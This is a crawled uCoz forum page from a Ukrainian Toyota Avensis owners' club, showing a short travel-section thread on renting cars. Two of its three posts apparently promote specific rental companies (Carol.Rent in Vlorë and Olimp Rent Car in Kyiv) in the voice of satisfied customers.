

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avensis.at.ua/forum/27-9126-1
body_size: 8845
content:
<html>
<head>
<script type="text/javascript" src="/?xtPqI607wGnXrUTNHYWPXuCbqxt0trP%3BvRSfUi9CzsGR%21mXOLcZDjM9CFGlcgX31JnXEcVr7Oq0BcM%21k56fMGRe0klicYPB6gSpOnFLS6SG%3BG8eH7LuK0QyyfYs0Cg%21ybn8xmZBYfypXijj%5EvQei7NRmz6kPHgpuabKpUPlBrbjJSbGnLEqE77%21E%21g%211jN%5EgknPON3EIJduGf%3Bpf3yDrLTJ7cgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Украинский клуб Toyota Avensis Арендовать авто плюсы и минусы - Форум</title>
<meta name="description" content="клуб Toyota Avensis, форум Toyota Avensis">
<meta name="keywords" content="клуб, форум, отзывы, toyota avensis,Toyota, Avensis">
<meta name="author" content="Украинский клуб Toyota Avensis">
<link type="text/css" rel="StyleSheet" href="//avensis.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.625369338634158"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"2avensis","host":"avensis.at.ua","domain":null},"ssid":"276045151040303244027","module":"forum","sign":{"5458":"Следующий","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер"},"mod":"fr","country":"US","language":"ru","uLightboxType":1,"layerType":1};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/27-9126-' + id + '-8-0-276045151040303244027', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('avensis.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="contanier">
 <!-- Header -->
 <div id="loginBar">Приветствую Вас <b>Гость</b> | <a href="/forum/27-0-0-37" title="RSS">RSS</a></div>
 <div id="dataBar">
 <p id="navBar"><a href="http://avensis.at.ua/" title="Главная">Главная</a> | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></p>
 <p id="data">Среда, 14.01.2026, 11:02</p>
 </div>
 <div style="clear:both;"></div>
 <div align="center"><span style="font-size:15px; color:#6493D8"><strong>Клуб любителей Toyota Avensis</strong></span></div>
 <div id="logo">
 </div>
 <div style="clear:both;"></div>
 
<div align="center"> 
<script type="text/javascript"><!--
google_ad_client = "pub-1628244552792426";
/* 728х15 */
google_ad_slot = "6127621120";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<!-- /Header -->
 <div id="content">
 <table border="0" cellpadding="0" height="30" cellspacing="0" width="100%" align="center">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow">Новые сообщения</a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow">Участники</a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow">Правила форума</a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow">Поиск</a> &middot; 
<a class="fNavLink" href="/forum/27-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/39/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/39/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/39/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/25">Прочие обсуждения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/27">Путешествия</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/27-9126-1">Арендовать авто плюсы и минусы</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/27-9126" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Арендовать авто плюсы и минусы</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post24076"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]HzBoy[/b],');return false;">HzBoy</a></td><td class="postTdTop">Дата: Понедельник, 26.02.2024, 22:58 | Сообщение # <a rel="nofollow" name="24076" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://avensis.at.ua/forum/27-9126-24076-16-1708981138'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="HzBoy" class="userAvatar" border="0" src="/.s/a/19/311476932.png"><div class="postRankName">Опытный Писатель</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/11/rank6.gif" title="Ранг 6" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">231</span></div>
					
					
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-24076" edit-url="">Привет! Я много путешествую и всегда стараюсь находить выгодные и удобные варианты для аренды автомобиля. В последнем путешествии я использовал приложение Carol.Rent, и остался доволен. Цены действительно доступные - от 10 USD в день. Главное преимущество для меня было в том, что я мог сам выбрать машину и время аренды, не завися от расписания прокатных компаний. Быстро забрал авто в аэропорту и также легко сдал его обратно. Если интересует аренда авто во Влёре <a class="link" target="_blank" href="https://carol.rent/ru/%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0-%d0%b0%d0%b2%d1%82%d0%be/%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0-%d0%b0%d0%b2%d1%82%d0%be-%d0%b2%d0%be-%d0%b2%d0%bb%d1%91%d1%80%d0%b5/" rel="nofollow">https://carol.rent/ru....0%d0%b5</a> или же в любой другой точке, ознакомься. Недостатков я не заметил, все прошло гладко. Так что если тебе нужен автомобиль в Влёре, смело обращайся к Carol.Rent - это удобно и выгодно!</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-867', 'up867', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post24785"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]la2217596[/b],');return false;">la2217596</a></td><td class="postTdTop">Дата: Четверг, 04.04.2024, 22:26 | Сообщение # <a rel="nofollow" name="24785" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://avensis.at.ua/forum/27-9126-24785-16-1712262404'); return false;">2</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="la2217596" class="userAvatar" border="0" src="/.s/a/47/7.png"><div class="postRankName">Писатель</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/11/rank5.gif" title="Ранг 5" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">141</span></div>
					
					
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-24785" edit-url="">Я хочу орендувати кабріолет чи можливо це та куди краще звертатися?</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1699', 'up1699', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post24786"><td class="postRest1">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]olkamaslova761[/b],');return false;">olkamaslova761</a></td><td class="postTdTop">Дата: Четверг, 04.04.2024, 22:44 | Сообщение # <a rel="nofollow" name="24786" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://avensis.at.ua/forum/27-9126-24786-16-1712263484'); return false;">3</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="olkamaslova761" class="userAvatar" border="0" src="/.s/a/43/153298205.png"><div class="postRankName">Опытный Прохожий</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/11/rank2.gif" title="Ранг 2" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">37</span></div>
					
					
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-24786" edit-url="">Я завжди мріяв про подорожі на кабріолеті, але купувати його занадто дорого. Тому коли я дізнався про можливість оренди кабріолета <a class="link" target="_blank" href="https://olimp-rent.com/ru/prokat-avto/kabrioletykupe" rel="nofollow">https://olimp-rent.com/ru/prokat-avto/kabrioletykupe</a> від Olimp Rent Car в Києві, я відразу звернувся до них. Переваги оренди авто в цій компанії просто неймовірні. По-перше, вони пропонують широкий вибір автомобілів, включаючи різні моделі кабріолетів, що задовольнять будь-який смак. По-друге, ціни вигідні і доступні для багатьох. А ще вони надають високу якість обслуговування, і автомобілі завжди чисті та в гарному стані. Залишившись задоволеним від оренди кабріолета від Olimp Rent Car, я рекомендую їх усім, хто мріє про якісні та комфортні подорожі.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2372', 'up2372', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/25">Прочие обсуждения</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/27">Путешествия</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/27-9126-1">Арендовать авто плюсы и минусы</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/27-9126" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Обсуждение Toyota Avensis T27 (модельный ряд 2009 года)</option><option class="fastNavForum" value="2">&nbsp;&nbsp;&nbsp;&nbsp; Общее обсуждение Avensis-2009</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Недостатки и баги</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Техобслуживание</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Тюнинг и дополнительное оборудование</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Расходные материалы и запчасти</option><option class="fastNavCat"   value="7">Обсуждение Toyota Avensis (модельный ряд 2003 года)</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Общее обсуждение Avensis-2003</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Недостатки и баги Avensis 2003</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Техобслуживание Avensis-03</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Тюнинг и дополнительное оборудование Avensis-03</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Расходные материалы и запчасти Avensis-03</option><option class="fastNavCat"   value="13">Мир Toyota Avensis</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Новости</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Официальные дилеры и прочий сервис</option><option class="fastNavForum" value="16">&nbsp;&nbsp;&nbsp;&nbsp; Гарантия</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Самостоятельное обслуживание</option><option class="fastNavCat"   value="20">Мир автомобилей</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Автомир</option><option class="fastNavForum" value="22">&nbsp;&nbsp;&nbsp;&nbsp; Защита от угона</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Страхование</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Барахолка</option><option class="fastNavForum" value="32">&nbsp;&nbsp;&nbsp;&nbsp; Отзывы</option><option class="fastNavCat"   value="25">Прочие обсуждения</option><option class="fastNavForum" value="26">&nbsp;&nbsp;&nbsp;&nbsp; Встречи</option><option class="fastNavForumA" value="27" selected>&nbsp;&nbsp;&nbsp;&nbsp; Путешествия</option><option class="fastNavForum" value="31">&nbsp;&nbsp;&nbsp;&nbsp; Семья и дом</option><option class="fastNavForum" value="28">&nbsp;&nbsp;&nbsp;&nbsp; Курилка</option><option class="fastNavForum" value="30">&nbsp;&nbsp;&nbsp;&nbsp; О форуме</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
 </div>
</div>

<!-- Footer -->
<A href="//avensis.at.ua">Украинский Avensis клуб</A>
 <div id="footer">Copyright Украинский клуб Toyota Avensis. Сайт не имеет никакого отношения к компании Toyota Motor Corporation, TMC. 
Авторские права на символику Toyota принадлежат компании Toyota Motor Corporation
 © При использовании материалов ссылка на www.avensis.at.ua обязательна. &copy; 2026 | <!-- "' --><span class="pbwACpU0"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/49.gif" alt="" /></a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://ojlaxiv.ru/7utbz5dpe8r79gc4aurj2u8eedkslq8gj501vdv7w"></script> <!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16806733,s:16806733,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0}; 
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length; for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16806733&s16806733&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--> </div>

<script type="text/javascript" language="JavaScript" src="http://reformal.ru/tab.js?title=Avensis+club&domain=avikclub&color=FFA000&align=left&charset=utf-8&ltitle=&lfont=&lsize=&waction=1&regime=0"> </script>

<!-- /Footer -->

</body>

</html>
<!-- 0.12212 (s761) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xOqZF3ERjTSJh0KbfykFCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768381377719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>